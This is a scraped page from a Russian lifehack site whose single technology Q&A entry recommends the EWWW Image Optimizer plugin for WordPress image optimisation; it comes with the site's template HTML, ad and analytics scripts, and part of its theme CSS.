<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1115"><a href="https://kakhack.ru/biznes">Бизнес</a>
<ul class="sub-menu">
	<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://kakhack.ru/biznes/delovye">Деловые отношения</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://kakhack.ru/biznes/karera">Карьера</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://kakhack.ru/biznes/zakon">Закон</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://kakhack.ru/biznes/predprinimatelstvo">Предпринимательство</a></li>
	<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://kakhack.ru/biznes/finansy">Финансы</a></li>
</ul>
</li>
</ul></nav><nav class="popular-cats"><div class="section__title section__title_popular_cats">Популярные рубрики</div><ul class="popular-cats__items"><li><a href="https://kakhack.ru/otdyx/prazdniki">Праздники<span class="posts-count">150</span></a></li><li><a href="https://kakhack.ru/otdyx/svoimi-rukami">Своими руками<span class="posts-count">72</span></a></li><li><a href="https://kakhack.ru/eda/kulinariya">Кулинария<span class="posts-count">78</span></a></li><li><a href="https://kakhack.ru/krasota/kosmetologiya">Эстетическая косметология<span class="posts-count">57</span></a></li><li><a href="https://kakhack.ru/obshhestvo/deti">Дети<span class="posts-count">50</span></a></li><li><a href="https://kakhack.ru/dom/bytovaya-texnika">Бытовая техника<span class="posts-count">55</span></a></li></ul></nav><!-- <div class="section-subscription section email-form">
    <div class="title tac">Подпишись на рассылку</div>
    <div class="subscription">
        <div class="subscription__text">Рассылка приходит раз в неделю - на самые интересные материалы. Никакого спама и рекламы!</div>
        <form>
            <input type="text" placeholder="Ваш email:" class="subscription__field subscription__email">
            <input type="submit" value="Подписаться" class="subscription__button b-s" />
        </form>
    </div> 
</div> -->				</div>
			</header>
			<div class="content-wrapper">
									<ul class="breadcrumbs">
						<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://kakhack.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
												<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kakhack.ru/questions" itemprop="url"><span itemprop="title">Вопросы эксперту</span></a></li>
											</ul>
					<main class="content">
	<div class="title title_question">Вопросы технологий<div class="b-s question-btn" id="open-form">Задать вопрос</div></div>
	<div class="cat-question ajax_pagination">
		<div class="cat-question__item">
	<div class="cat-question__item-top">
		<div class="cat-question__item-title">Как оптимизировать изображения на сайте WordPress</div>
	</div>
	<div class="cat-question__item-bottom">
				<div class="cat-question__item-img">
			<img src="https://kakhack.ru/wp-content/cache/thumb/f96f03bb3_97x97.jpg" width="97" height="97" alt="Как оптимизировать изображения на сайте WordPress">			<div class="auth-info">
				<div class="auth-info__close">x</div>
				<div class="auth-info__name">Андрей Морковин</div><div class="auth-info__spec">веб-мастер</div>			</div>
		</div>
		<div class="cat-question__item-text">
			<div class="cat-question__item-text-title">Ответ:</div>
			<div class="cat-question__item-text-content"><div class="fpm_start"></div>
<p>Надо установить плагин EWWW Image Optimazer. Но по-умолчанию он не работает нормально. Обязательно обратитесь к хостеру, чтобы он установил необходимы библиотеки.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</div>
		</div>
	</div>
</div>	</div>		
			<article class="single description"> 
		 	<h1 class="description__title">Вопросы технологий</h1>
			<div class="fpm_start"></div>
<div class="fpm_end"></div>
		</article>
			
<!-- Modal -->
<div class="modal-hidden">
	<!--noindex-->
	<div class="modal-form">
		<div class="modal_close arcticmodal-close">закрыть</div>
		
<div class="wpcf7 no-js" id="wpcf7-f9141-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/questions/tehnology#wpcf7-f9141-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9141" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9141-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class = "q-form" id="q-form">
	<div class="q-form__title">
		<p>Задать вопрос
		</p>
	</div>
	<div class="q-form-box q-form-box_name">
		<p><span class="wpcf7-form-control-wrap" data-name="q-form-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required q-form__field" aria-required="true" aria-invalid="false" placeholder="Имя:" value="" type="text" name="q-form-name" /></span>
		</p>
	</div>
	<div class="q-form-box">
		<p><span class="wpcf7-form-control-wrap" data-name="q-form-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email q-form__field" aria-required="true" aria-invalid="false" placeholder="Email(не публикуется):" value="" type="email" name="q-form-email" /></span>
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="q-form-text"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required q-form__text" aria-required="true" aria-invalid="false" placeholder="Ваш вопрос:" name="q-form-text"></textarea></span>
		</p>
	</div>
	<div>
		<p><input class="wpcf7-form-control has-spinner wpcf7-submit q-form__button" type="submit" value="Задать вопрос" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	<!--/noindex-->
</div>
<!-- /Modal -->

</main>
<aside class="sidebar">
                                <div class="section section-calc-box section_bg-borde">
                    <div class="section__title section__title_calc">Калькуляторы</div>
                        <div class="section-calc">
                                                            <div class="section-calc__item">
                                    <a href="https://kakhack.ru/dom/remont/kak-rasschitat-plitku-kalkulyator.html">Как рассчитать плитку для облицовки ванной: калькулятор в помощь</a>
                                </div>
                                                        </div>      
                    <div class="tac link-all">
                        <a href="https://kakhack.ru/kalkulyatory">Посмотреть другие расчеты</a>
                    </div>
                </div>
                                        <nav class="popular-cats"><div class="section__title section__title_popular_cats">Популярные рубрики</div><ul class="popular-cats__items"><li><a href="https://kakhack.ru/otdyx/prazdniki">Праздники<span class="posts-count">150</span></a></li><li><a href="https://kakhack.ru/otdyx/svoimi-rukami">Своими руками<span class="posts-count">72</span></a></li><li><a href="https://kakhack.ru/eda/kulinariya">Кулинария<span class="posts-count">78</span></a></li><li><a href="https://kakhack.ru/krasota/kosmetologiya">Эстетическая косметология<span class="posts-count">57</span></a></li><li><a href="https://kakhack.ru/obshhestvo/deti">Дети<span class="posts-count">50</span></a></li><li><a href="https://kakhack.ru/dom/bytovaya-texnika">Бытовая техника<span class="posts-count">55</span></a></li></ul></nav><div class="section section_widget widget_text" id="text-4">			<div class="textwidget"></div>
		</div><div class="section section_widget widget_text" id="text-2">			<div class="textwidget"></div>
		</div>        <div class="title-red">Интересные обзоры</div>
        <div class="posts-row">
                            <div class="posts-row__item">
                    <img src="https://kakhack.ru/wp-content/cache/thumb/0ed519f57_263x170.jpg" width="263" height="170" alt="Секреты женственности: как стать привлекательной для мужчин на фото, видео и в реальном общении">                    <div class="post-info">
                        <time class="post-info__item post-info__item_date" datetime="2023-01-27">27.01.2023</time>
                        <div class="post-info__item post-info__item_comment">0</div>
                    </div>
                    <div class="posts-row__item-title posts-row__item-title_img">
                        <a href="https://kakhack.ru/obshhestvo/otnosheniya/sekrety-zhenstvennosti-kak-stat-privlekatelnoj.html">Секреты женственности: как стать привлекательной для мужчин на фото, видео и в реальном общении</a>
                    </div>
                </div>
                                <div class="posts-row__item">
                                        <div class="post-info">
                        <time class="post-info__item post-info__item_date" datetime="2022-08-05">05.08.2022</time>
                        <div class="post-info__item post-info__item_comment">0</div>
                    </div>
                    <div class="posts-row__item-title">
                        <a href="https://kakhack.ru/texnologii/shopping/znakomstvo-s-plej-marketom.html">Знакомство с плэй маркетом. Как создать новый аккаунт</a>
                    </div>
                </div>
                                <div class="posts-row__item">
                                        <div class="post-info">
                        <time class="post-info__item post-info__item_date" datetime="2022-03-13">13.03.2022</time>
                        <div class="post-info__item post-info__item_comment">0</div>
                    </div>
                    <div class="posts-row__item-title">
                        <a href="https://kakhack.ru/avto/samyj-luchshij-benzin-na-kakix-azs.html">Самый лучший бензин: где и на каких АЗС можно найти качественное топливо. Рейтинг заправок</a>
                    </div>
                </div>
                        </div>
        <!-- <div class="section-subscription section email-form">
    <div class="title tac">Подпишись на рассылку</div>
    <div class="subscription">
        <div class="subscription__text">Рассылка приходит раз в неделю - на самые интересные материалы. Никакого спама и рекламы!</div>
        <form>
            <input type="text" placeholder="Ваш email:" class="subscription__field subscription__email">
            <input type="submit" value="Подписаться" class="subscription__button b-s" />
        </form>
    </div> 
</div> -->            <div class="section section-money-box section_bg-borde">
                <div class="section__title section__title_money-box">Копилка идей</div>
                                    <div class="money-box">
                                                    <div class="money-box__item">
                                <img src="https://kakhack.ru/wp-content/cache/thumb/3b6dc439b_81x81.jpg" width="81" height="81" alt="Как сделать стилус">                                <div class="money-box__item-title">
                                    <a href="https://kakhack.ru/kopilka-idej/kak-sdelat-stilus.html">Как сделать стилус</a>
                                </div>
                            </div>
                                                        <div class="money-box__item">
                                <img src="https://kakhack.ru/wp-content/cache/thumb/e0e6035b9_81x81.jpg" width="81" height="81" alt="Как вычислить управляющую компанию по адресу дома">                                <div class="money-box__item-title">
                                    <a href="https://kakhack.ru/kopilka-idej/kak-vychislit-upravlyayushhuyu-kompaniyu-po-adresu-doma.html">Как вычислить управляющую компанию по адресу дома</a>
                                </div>
                            </div>
                                                        <div class="money-box__item">
                                <img src="https://kakhack.ru/wp-content/cache/thumb/d8867bbf6_81x81.jpg" width="81" height="81" alt="Борьба с сухим воздухом в квартире или доме: как своими руками сделать эффективный увлажнитель">                                <div class="money-box__item-title">
                                    <a href="https://kakhack.ru/kopilka-idej/borba-s-suxim-vozduxom-v-kvartire-ili-dome-kak-svoimi-rukami-sdelat-effektivnyj-uvlazhnitel.html">Борьба с сухим воздухом в квартире или доме: как своими руками сделать эффективный увлажнитель</a>
                                </div>
                            </div>
                                                </div>      
                                    <div class="tac link-all">
                    <a href="https://kakhack.ru/kopilka-idej">Смотреть все идеи</a>
                </div>
            </div>
            <div class="section section_widget widget_text" id="text-8">			<div class="textwidget"></div>
		</div></aside>	</div><!-- /.content-wrapper -->
</div><!-- /.wrapper -->
<footer class="footer">
	<div class="wrap">
		<div class="f-logo">делимся лайфхаками (житейскими хитростями)</div>
		<h6 style="color: #fff;">По вопросам рекламы пишите нам на: reklama@seodelo.ru</h6>
		<nav class="footer-nav"><ul><li id="menu-item-9144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9144"><a href="https://kakhack.ru/sitemap">Карта сайта</a></li>
</ul></nav>	</div>
	<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9931306644786857",
    enable_page_level_ads: true
  });
</script>
<!--вывод PUSH Realbid-->
<script charset="utf-8" async src="https://realpush.media/pushJs/4042wBJp.js"></script>	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	    (function (d, w, c) {
	        (w[c] = w[c] || []).push(function() {
	            try {
	                w.yaCounter37885405 = new Ya.Metrika({
	                    id:37885405,
	                    clickmap:true,
	                    trackLinks:true,
	                    accurateTrackBounce:true,
	                    webvisor:true
	                });
	            } catch(e) { }
	        });

	        var n = d.getElementsByTagName("script")[0],
	            s = d.createElement("script"),
	            f = function () { n.parentNode.insertBefore(s, n); };
	        s.type = "text/javascript";
	        s.async = true;
	        s.src = "https://mc.yandex.ru/metrika/watch.js";

	        if (w.opera == "[object Opera]") {
	            d.addEventListener("DOMContentLoaded", f, false);
	        } else { f(); }
	    })(document, window, "yandex_metrika_callbacks");
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/37885405" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
</footer>
<script type="text/javascript" src="https://kakhack.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kakhack.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakhack.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kakhack.ru/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.8" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://kakhack.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/kakhack.ru\/wp-admin\/admin-ajax.php","nonce":"f4c74893bb","preview":false,"postId":9138,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakhack.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.8" id="responsive-lightbox-js"></script>
<script defer type="text/javascript" src="https://kakhack.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1726651946" id="akismet-frontend-js"></script>
<style>
.flat__4_out.left.show~.flat__4_out.left.show,
.flat__4_out.right.show~.flat__4_out.right.show,
.flat__4_out.bottom.show~.flat__4_out.bottom.show,
.flat__4_out.top.show~.flat__4_out.top.show{display:none!important}
</style></div><!-- /.main -->
</body>
</html><!-- WP Fastest Cache file was created in 1.3918769359589 seconds, on 12-01-26 18:08:21 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://kakhack.ru/wp-content/themes/kakhack_morkovin/style.css
body_size: 24512
content:
/*
Theme Name:  Kakhack.ru

*/
/* Normalize & reset  
===================================================================================================*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace,monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
optgroup {
  font-weight: bold;
}
input:focus,
button:focus,
select:focus,
textarea:focus {
  outline: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* end normalize & reset */
body {
  font: 15px/19px 'PT Sans', sans-serif;
  color: #000;
  background: #fff;
}
.main {
  overflow: hidden;
  position: relative;
  min-width: 303px;
}
p {
  margin: 0 0 25px 0;
}
a {
  text-decoration: none;
  color: #00c7bd;
  transition: color ease-out 0.8s;
}
a:hover {
  color: #f24941;
  transition: color ease;
}
ul li {
  list-style: none;
}
.aligncenter {
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
}
.alignleft {
  float: left;
  margin: 5px 15px 15px 0 !important;
}
.alignright {
  float: right;
  margin: 5px 0 15px 15px !important;
}
.wrapper {
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
}
.wrapper:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.content-wrapper:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.content {
  float: left;
  width: 847px;
  min-height: 550px;
  clear: both;
}
.content:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.tac {
  clear: both;
  text-align: center;
}
.d-l {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.d-l:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.b-s {
  display: inline-block;
  color: #fff;
  padding: 8px 20px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  background: #f24941;
  border-radius: 25px;
  border: 0;
  font-size: 14px;
  line-height: normal;
  font-weight: bold;
  text-transform: uppercase;
}
.b-s:hover {
  color: #fff;
  background: #00c7bd;
}
/* Header 
===================================================================================================*/
.header {
  padding: 25px 0;
}
.header:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.header .social-icon {
  display: none;
}
.m-nav .popular-cats,
.m-nav .section-subscription {
  display: none;
}
.logo {
  display: block;
  float: left;
  margin-bottom: 25px;
  background: url(images/logo.png) no-repeat;
  width: 400px;
  height: 60px;
  box-sizing: border-box;
  padding: 10px 0 0 255px;
  color: #000;
  font-size: 12px;
  line-height: 17px;
}
.logo:hover {
  color: #000;
}
.search-form {
  margin-top: 12px;
  float: right;
  text-align: left;
  height: 40px;
  width: 260px;
  box-sizing: border-box;
  background: #fff;
  border: 1px solid #cfdddd;
  border-radius: 5px;
  position: relative;
  box-shadow: 1px 1px 4.9px 0px rgba(0, 0, 0, 0.1);
}
.search-form .search-form__field {
  width: 100%;
  height: 40px;
  font-size: 14px;
  line-height: normal;
  border: none;
  padding: 0 40px 0 15px;
  box-sizing: border-box;
  background: none;
  color: #444444;
}
.search-form .search-form__field::-webkit-input-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__field::-moz-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__field:-moz-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__field:-ms-input-placeholder {
  color: #7c7c7c;
}
.search-form .search-form__button {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  text-indent: -9999px;
  background: url([data-uri]) center no-repeat;
}
.header-menu {
  clear: both;
  background: #00c7bd;
  padding: 10px 0;
  border-radius: 5px;
}
.header-menu__items {
  text-align: center;
}
.header-menu__items > .item_sub-menu {
  padding: 10px 35px 10px 12px;
}
.header-menu__items > .current-menu-item {
  background: #f24941;
}
.header-menu__items > .current-post-parent {
  background: #f24941;
}
.header-menu__items > li {
  position: relative;
  display: inline-block;
  padding: 10px 12px;
  font-size: 13px;
  line-height: 16px;
  border-radius: 5px;
  margin: 0 5px;
}
.header-menu__items > li:hover {
  background: #f24941;
}
.header-menu__items > li:last-child > ul {
  left: auto;
  right: 0;
}
.header-menu__items > li > a,
.header-menu__items > li > span {
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
}
.header-menu__items > li > a:after,
.header-menu__items > li > span:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}
.header-menu__items > li > .menu-arrow {
  position: absolute;
  right: 13px;
  top: 10px;
  text-indent: -9999px;
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  border: 1px solid #fff;
  border-radius: 2px;
  background: url([data-uri]) center no-repeat;
  cursor: pointer;
  z-index: 1;
}
.header-menu__items > li > ul {
  display: none;
  position: absolute;
  left: 0;
  top: 90%;
  background: #f24941;
  z-index: 111;
  min-width: 150px;
  text-align: left;
  border-radius: 5px;
  overflow: hidden;
}
.header-menu__items > li > ul > .current-menu-item {
  background: #f35851;
}
.header-menu__items > li > ul > .current-post-parent {
  background: #f35851;
}
.header-menu__items > li > ul > li {
  padding: 10px 12px;
  font-size: 13px;
}
.header-menu__items > li > ul > li > a,
.header-menu__items > li > ul > li > span {
  color: #fff;
}
.header-menu__items > li > ul > li > a:hover,
.header-menu__items > li > ul > li > span:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.header-menu__items > li > ul > li > span:hover {
  border: 0;
}
.slide-out-open,
.slide-out-close {
  display: none;
}
/* Home *
===================================================================================================*/
.slider-bl-box li {
  display: none;
}
.slider-bl-box .bx-wrapper li,
.slider-bl-box li:first-child {
  display: block;
}
.slider-bl-box .bx-wrapper{
  margin-top: -18px !important;
}
.slider-bl-box {
  background: #cfdddd;
  margin-bottom: 25px;
  overflow: hidden;
  border-radius: 5px;
  position: relative;
  padding: 14px 65px 14px 14px;
}
.slider-bl-box .bx-controls-direction {
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -10px;
}
.slider-bl-box .bx-controls-direction .bx-prev,
.slider-bl-box .bx-controls-direction .bx-next {
  float: left;
  display: block;
  height: 20px;
  width: 30px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url([data-uri]);
  text-indent: -9999px;
}
.slider-bl-box .bx-controls-direction .bx-prev:hover,
.slider-bl-box .bx-controls-direction .bx-next:hover {
  background-image: url([data-uri]);
}
.slider-bl-box .bx-controls-direction .bx-next {
  background-image: url([data-uri]);
  border-left: 1px solid #f24941;
}
.slider-bl-box .bx-controls-direction .bx-next:hover {
  background-image: url([data-uri]);
}
.slider-bl li {
  font-size: 14px;
}
.slider-bl li a{
  font-weight: bold;
  color: #000;
  margin-left: 162px;
}
.slider-bl-box__title{
  font-weight: bold;
}
.slider-bl li a:hover{
  color: #f24941;
}
.slider-bl li p {
  margin-bottom: 0;
  font-weight: bold;
}
.title-text {
  background: #00c7bd;
  padding: 15px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
  font-weight: bold;
}
.title-text_mb {
  margin-bottom: 20px;
}
.slider {
  overflow: hidden;
}
.slider li {
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  z-index: 2;
}
.slider li:nth-child(2n+2) {
  margin-right: 1.8%;
}
.slider li img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.slider_first {
  float: left;
  width: 32.2%;
  margin-right: 1.8%;
}
.slider_first .slider__title {
  font-size: 18px;
  line-height: 23px;
}
.slider_second {
  float: left;
  width: 32.1%;
  margin-bottom: 30px;
}
.slider_second .slider__title {
  font-size: 14px;
}
.slider__text {
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  padding: 14px;
  box-sizing: border-box;
  background: #000000;
  background: -moz-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(65%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0)));
  background: -webkit-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: -o-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: -ms-linear-gradient(top, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  background: linear-gradient(to bottom, #000000 0%, rgba(0, 0, 0, 0) 65%, rgba(0, 0, 0, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-date {
  display: block;
  font-size: 12px;
  line-height: 15px;
  font-weight: bold;
  position: relative;
  padding-left: 22px;
}
.post-date:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 15px;
  height: 16px;
}
.post-date_white {
  color: #fff;
}
.post-date_white:after {
  background: url([data-uri]) no-repeat;
}
.post-date_slider {
  margin-bottom: 10px;
}
.slider__title a {
  color: #fff;
  font-weight: bold;
}
.slider__title a:hover {
  color: #00c7bd;
}
.slider__title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.posts-box {
  background: #ddf0f0;
  margin-bottom: 30px;
  border: 1px solid #cfdddd;
  border-radius: 6px;
}
.title-text_new {
  padding-left: 40px;
  position: relative;
}
.title-text_new:after {
  position: absolute;
  content: '';
  left: 15px;
  top: 15px;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
.posts {
  overflow: hidden;
  padding: 25px;
}
.posts .posts__item {
  position: relative;
  overflow: hidden;
}
.posts .posts__item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.posts .posts__item img {
  max-width: 100%;
  height: auto;
  border-radius: 5px;
}
.posts__item_first {
  float: left;
  width: 33%;
  margin-right: 4%;
}
.posts__item_first img {
  margin-bottom: 10px;
  vertical-align: bottom;
}
.posts__item_first .posts__item-title {
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 20px;
}
.posts__item_first .posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 200px;
}
.posts__item_second {
  float: right;
  width: 63%;
  margin-bottom: 15px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #cfdddd;
}
.posts__item_second img {
  float: left;
  margin-right: 15px;
}
.posts__item_second .posts__item-box {
  padding-left: 112px;
}
.posts__item_second .post-info {
  margin-bottom: 10px;
}
.posts__item_second .posts__item-title {
  font-size: 12px;
  line-height: 16px;
}
.posts__item_second .posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 98px;
  height: 70px;
}
.post-info {
  margin-bottom: 15px;
}
.post-info__item {
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  font-weight: bold;
  position: relative;
}
.post-info__item_date {
  margin-right: 10px;
  padding-left: 25px;
}
.post-info__item_date:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
.post-info__item_comment {
  padding-left: 25px;
}
.post-info__item_comment:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
.posts__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.posts__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.posts__item-text {
  font-size: 14px;
}
.cat-home {
  overflow: hidden;
}
.cat-home__item {
  margin-bottom: 30px;
}
.title-text {
  overflow: hidden;
}
.title-text_cat-home {
  padding-bottom: 5px;
}
.title-text__link {
  float: left;
  font-size: 16px;
  margin-bottom: 10px;
}
.title-text__link a {
  font-weight: bold;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.title-text__link a:hover {
  border-bottom: 0;
}
.title-text__toggle {
  display: none;
}
.title-text__child {
  float: right;
}
.title-text__child.active{
  text-align: center;
}
.title-text__child_hidden{
  display: none;
}
.title-text__child_more{
  font-size: 14px;
